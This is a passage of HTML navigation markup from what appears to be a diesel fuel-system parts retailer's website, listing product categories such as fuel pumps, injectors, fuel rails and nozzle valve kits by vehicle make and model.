<li class="cat-item cat-item-337"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c337/">407</a></li>
<li class="cat-item cat-item-1164"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1164/">5008</a></li>
<li class="cat-item cat-item-1153"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1153/">508</a></li>
<li class="cat-item cat-item-326"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c326/">607</a></li>
<li class="cat-item cat-item-327"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c327/">806</a></li>
<li class="cat-item cat-item-328"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c328/">807</a></li>
<li class="cat-item cat-item-338"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c338/">Bipper</a></li>
<li class="cat-item cat-item-329"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c329/">Boxer</a></li>
<li class="cat-item cat-item-330"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c330/">Expert</a></li>
<li class="cat-item cat-item-333"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c333/">Partner</a></li>
<li class="cat-item cat-item-1165"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1165/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1323 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1324"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1324/">307</a></li>
<li class="cat-item cat-item-1325"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1325/">308</a></li>
<li class="cat-item cat-item-1326"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1326/">407</a></li>
<li class="cat-item cat-item-1327"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1327/">508</a></li>
	</ul>
</li>
<li class="cat-item cat-item-814 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c814/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-824"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c824/">308</a></li>
<li class="cat-item cat-item-825"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c825/">Expert</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1131 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1131/">Porsche</a><ul class='children'>
<li class="cat-item cat-item-1132 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1133"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/c1133/">Cayenne</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-269 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/">Renault</a><ul class='children'>
<li class="cat-item cat-item-270 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-272"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c272/">Avantime</a></li>
<li class="cat-item cat-item-273"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c273/">Clio</a></li>
<li class="cat-item cat-item-274"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c274/">Espace</a></li>
<li class="cat-item cat-item-1402"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1402/">Fluence</a></li>
<li class="cat-item cat-item-276"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c276/">Kangoo</a></li>
<li class="cat-item cat-item-277"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c277/">Koleos</a></li>
<li class="cat-item cat-item-278"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c278/">Laguna</a></li>
<li class="cat-item cat-item-1098"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1098/">Latitude</a></li>
<li class="cat-item cat-item-279"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c279/">Mascott</a></li>
<li class="cat-item cat-item-280"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c280/">Master</a></li>
<li class="cat-item cat-item-985"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c985/">Maxity</a></li>
<li class="cat-item cat-item-281"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c281/">Megane</a></li>
<li class="cat-item cat-item-283"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c283/">Modus</a></li>
<li class="cat-item cat-item-284"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c284/">Scenic</a></li>
<li class="cat-item cat-item-285"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c285/">Thalia</a></li>
<li class="cat-item cat-item-286"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c286/">Trafic</a></li>
<li class="cat-item cat-item-1086"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1086/">Twingo</a></li>
<li class="cat-item cat-item-287"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c287/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1251 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1257"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1257/">Clio</a></li>
<li class="cat-item cat-item-1444"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1444/">Espace</a></li>
<li class="cat-item cat-item-1259"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1259/">Kangoo</a></li>
<li class="cat-item cat-item-1443"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1443/">Laguna</a></li>
<li class="cat-item cat-item-1258"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1258/">Megane</a></li>
<li class="cat-item cat-item-1260"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1260/">Modus</a></li>
<li class="cat-item cat-item-1261"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1261/">Scenic</a></li>
<li class="cat-item cat-item-1262"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1262/">Thalia</a></li>
<li class="cat-item cat-item-1445"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1445/">Trafic</a></li>
<li class="cat-item cat-item-1446"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1446/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-271 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-689"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c689/">Avantime</a></li>
<li class="cat-item cat-item-288"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c288/">Clio</a></li>
<li class="cat-item cat-item-289"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c289/">Espace</a></li>
<li class="cat-item cat-item-1157"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1157/">Fluence</a></li>
<li class="cat-item cat-item-765"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c765/">Grand Scenic</a></li>
<li class="cat-item cat-item-290"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c290/">Kangoo</a></li>
<li class="cat-item cat-item-774"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c774/">Kerax</a></li>
<li class="cat-item cat-item-759"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c759/">Koleos</a></li>
<li class="cat-item cat-item-291"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c291/">Laguna</a></li>
<li class="cat-item cat-item-1398"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1398/">Latitude</a></li>
<li class="cat-item cat-item-292"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c292/">Mascott</a></li>
<li class="cat-item cat-item-293"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c293/">Master</a></li>
<li class="cat-item cat-item-294"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c294/">Megane</a></li>
<li class="cat-item cat-item-295"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c295/">Megane III</a></li>
<li class="cat-item cat-item-298"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c298/">Midlum</a></li>
<li class="cat-item cat-item-1413"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1413/">Miscellaneous</a></li>
<li class="cat-item cat-item-296"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c296/">Modus</a></li>
<li class="cat-item cat-item-297"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c297/">Premium</a></li>
<li class="cat-item cat-item-299"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c299/">Scenic</a></li>
<li class="cat-item cat-item-300"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c300/">Thalia</a></li>
<li class="cat-item cat-item-301"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c301/">Trafic</a></li>
<li class="cat-item cat-item-764"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c764/">Twingo</a></li>
<li class="cat-item cat-item-302"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c302/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1314 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1315"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1315/">Clio</a></li>
<li class="cat-item cat-item-1356"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1356/">Fluence</a></li>
<li class="cat-item cat-item-1316"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1316/">Kangoo</a></li>
<li class="cat-item cat-item-1317"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1317/">Megane</a></li>
<li class="cat-item cat-item-1318"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1318/">Modus</a></li>
<li class="cat-item cat-item-1348"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1348/">Scenic</a></li>
<li class="cat-item cat-item-1349"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1349/">Thalia</a></li>
<li class="cat-item cat-item-1319"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1319/">Twingo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-266 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/">Rover</a><ul class='children'>
<li class="cat-item cat-item-802 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c802/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-805"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c805/">MG ZT</a></li>
<li class="cat-item cat-item-803"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c803/">Rover 75</a></li>
	</ul>
</li>
<li class="cat-item cat-item-267 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c267/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-674"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c674/">MG ZT</a></li>
<li class="cat-item cat-item-675"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c675/">Rover 75</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-261 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/">Saab</a><ul class='children'>
<li class="cat-item cat-item-263 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c263/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-264"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c264/">93</a></li>
<li class="cat-item cat-item-265"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c265/">95</a></li>
	</ul>
</li>
<li class="cat-item cat-item-262 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c262/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-746"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c746/">93</a></li>
<li class="cat-item cat-item-766"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c766/">95</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-258 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/">Samsung</a><ul class='children'>
<li class="cat-item cat-item-259 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c259/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-260"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c259/c260/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1158 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1159"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/c1159/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1350 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1351"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/c1351/">SM3</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-256 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c256/">Scania</a><ul class='children'>
<li class="cat-item cat-item-257 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c256/c257/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1215"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c256/c257/c1215/">4 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-240 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/">Seat</a><ul class='children'>
<li class="cat-item cat-item-717 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1003"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1003/">Alhambra</a></li>
<li class="cat-item cat-item-735"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c735/">Altea</a></li>
<li class="cat-item cat-item-736"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c736/">Exeo</a></li>
<li class="cat-item cat-item-720"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c720/">Ibiza</a></li>
<li class="cat-item cat-item-738"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c738/">Leon</a></li>
<li class="cat-item cat-item-1121"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1121/">Toledo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-243"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c243/">Alhambra</a></li>
<li class="cat-item cat-item-245"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c245/">Altea</a></li>
<li class="cat-item cat-item-247"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c247/">Arosa</a></li>
<li class="cat-item cat-item-248"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c248/">Cordoba</a></li>
<li class="cat-item cat-item-664"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c664/">Exeo</a></li>
<li class="cat-item cat-item-250"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c250/">Ibiza</a></li>
<li class="cat-item cat-item-253"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c253/">Leon</a></li>
<li class="cat-item cat-item-254"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c254/">Toledo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-923 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c923/">Setra</a><ul class='children'>
<li class="cat-item cat-item-924 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c923/c924/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1216"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c923/c924/c1216/">Comfort</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-228 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/">Skoda</a><ul class='children'>
<li class="cat-item cat-item-718 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-852"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c852/">Octavia</a></li>
<li class="cat-item cat-item-1007"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c1007/">Roomster</a></li>
<li class="cat-item cat-item-719"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c719/">Superb</a></li>
<li class="cat-item cat-item-721"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c721/">Yeti</a></li>
	</ul>
</li>
<li class="cat-item cat-item-229 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-230"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c230/">Fabia</a></li>
<li class="cat-item cat-item-232"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c232/">Octavia</a></li>
<li class="cat-item cat-item-234"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c234/">Praktik</a></li>
<li class="cat-item cat-item-1399"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c1399/">Rapid</a></li>
<li class="cat-item cat-item-235"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c235/">Roomster</a></li>
<li class="cat-item cat-item-237"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c237/">Superb</a></li>
<li class="cat-item cat-item-239"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c239/">Yeti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-222 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/">Smart</a><ul class='children'>
<li class="cat-item cat-item-223 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-224"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c224/">Cabrio</a></li>
<li class="cat-item cat-item-807"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c807/">City-Coupe</a></li>
<li class="cat-item cat-item-974"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c974/">ForFour</a></li>
<li class="cat-item cat-item-808"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c808/">Fortwo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-666 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c666/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-793"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c666/c793/">Forfour</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-784 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/">Spare Parts Catalogue</a><ul class='children'>
<li class="cat-item cat-item-1023"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1023/">Delphi Accessories</a></li>
<li class="cat-item cat-item-1030"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1030/">Delphi Common Rail Sensors</a></li>
<li class="cat-item cat-item-1015"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1015/">Delphi Control Valves</a></li>
<li class="cat-item cat-item-1034"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1034/">Delphi Drive Shafts</a></li>
<li class="cat-item cat-item-1047"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1047/">Delphi Extractor Tools</a></li>
<li class="cat-item cat-item-1027"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1027/">Delphi Inlet Metering Valve Kits</a></li>
<li class="cat-item cat-item-1031"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1031/">Delphi Tool & Repair Kits</a></li>
<li class="cat-item cat-item-1032"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1032/">Delphi Venturi Kits</a></li>
<li class="cat-item cat-item-1296"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1296/">DENSO Control Valves</a></li>
</ul>
</li>
<li class="cat-item cat-item-5273"><a href="https://www.ribblevalleydiesels.co.uk/product-category/special-offer/">Special Offers</a></li>
<li class="cat-item cat-item-1191 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/">Ssangyong</a><ul class='children'>
<li class="cat-item cat-item-1196 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1217"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1217/">Actyon</a></li>
<li class="cat-item cat-item-1218"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1218/">Kyron</a></li>
<li class="cat-item cat-item-1219"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1219/">Rexton</a></li>
<li class="cat-item cat-item-1220"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1220/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1280 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1281"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1281/">Actyon</a></li>
<li class="cat-item cat-item-1282"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1282/">Kyron</a></li>
<li class="cat-item cat-item-1290"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1290/">Rexton</a></li>
<li class="cat-item cat-item-1291"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1291/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1192 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1221"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1221/">Actyon</a></li>
<li class="cat-item cat-item-1222"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1222/">C 200</a></li>
<li class="cat-item cat-item-1223"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1223/">Korando</a></li>
<li class="cat-item cat-item-1224"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1224/">Kyron</a></li>
<li class="cat-item cat-item-1225"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1225/">Rexton</a></li>
<li class="cat-item cat-item-1226"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1226/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1328 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1332"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1332/">Actyon</a></li>
<li class="cat-item cat-item-1329"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1329/">Kyron</a></li>
<li class="cat-item cat-item-1330"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1330/">Rexton</a></li>
<li class="cat-item cat-item-1331"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1331/">Rodius/Stavic</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-213 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/">Suzuki</a><ul class='children'>
<li class="cat-item cat-item-215 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-219"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c219/">Grand Vitara</a></li>
<li class="cat-item cat-item-915"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c915/">Ignis</a></li>
<li class="cat-item cat-item-220"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c220/">Jimny</a></li>
<li class="cat-item cat-item-916"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c916/">Swift</a></li>
<li class="cat-item cat-item-846"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c846/">SX4</a></li>
<li class="cat-item cat-item-832"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c832/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1252 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1256"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1256/">Jimny</a></li>
<li class="cat-item cat-item-1279"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1279/">Liana</a></li>
	</ul>
</li>
<li class="cat-item cat-item-214 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c216/">Grand Vitara</a></li>
<li class="cat-item cat-item-867"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c867/">Ignis</a></li>
<li class="cat-item cat-item-801"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c801/">Jimny</a></li>
<li class="cat-item cat-item-1175"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c1175/">Liana</a></li>
<li class="cat-item cat-item-868"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c868/">Swift</a></li>
<li class="cat-item cat-item-217"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c217/">SX4</a></li>
<li class="cat-item cat-item-869"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c869/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1352 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1353"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1353/">Jimny</a></li>
<li class="cat-item cat-item-1360"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1360/">Liana</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1184 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/">Tata</a><ul class='children'>
<li class="cat-item cat-item-1195 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1383"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1383/">Indica</a></li>
<li class="cat-item cat-item-1384"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1384/">Indigo</a></li>
<li class="cat-item cat-item-1385"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1385/">Marina</a></li>
<li class="cat-item cat-item-1227"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1227/">Safari</a></li>
<li class="cat-item cat-item-1228"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1228/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1286 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1288"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1288/">Aria</a></li>
<li class="cat-item cat-item-1287"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1287/">Safari</a></li>
